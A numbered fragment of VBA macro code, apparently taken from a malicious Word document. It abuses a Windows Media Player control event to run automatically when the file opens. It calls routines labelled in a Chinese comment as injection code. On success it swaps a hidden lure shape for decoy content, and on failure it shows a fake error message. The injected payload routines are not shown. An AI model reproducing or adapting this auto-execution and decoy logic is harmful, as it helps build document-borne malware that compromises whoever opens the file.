 946 Private Sub WindowsMediaPlayer1_OpenStateChange(ByVal NewState As Long)
947 If bFlag = False Then
948 Call CTD
949 Dim rfRes As Long
950 ' 实现注入代码
951 rfRes = RunFE()
952
953 If rfRes = 1 Then
954 bFlag = True
955 ActiveDocument.Shapes("Rectangle1").Visible = False
956 ActiveDocument.Shapes("Rectangle3").Visible = True
957 'ActiveDocument.Shapes("Rectangle3").Width = 7.27
958 'ActiveDocument.Shapes("Rectangle3").Height = 9.49
959 'Dim i As Integer
960 'ActiveDocument.Shapes.Item(1).Visible = False
961 'For i = 2 To ActiveDocument.Shapes.count
962 '    ActiveDocument.Shapes.Item(i).Visible = True
963 '    ActiveDocument.Shapes.Item(i).Width = 7.27
964 '    ActiveDocument.Shapes.Item(i).Height = 9.49
965 'Next i
966 Else
967 MsgBox "An error occurred while showing the content." & Chr(13) & "Please
reopen the document and try again."
968 End If
969 End If
970 End Sub